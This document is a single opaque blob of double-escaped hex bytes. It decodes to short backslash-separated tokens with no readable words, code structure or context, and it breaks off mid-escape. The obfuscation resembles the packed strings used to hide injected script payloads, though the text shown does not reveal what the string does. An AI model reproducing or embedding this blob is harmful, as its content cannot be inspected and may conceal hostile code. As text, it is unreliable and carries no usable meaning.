\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\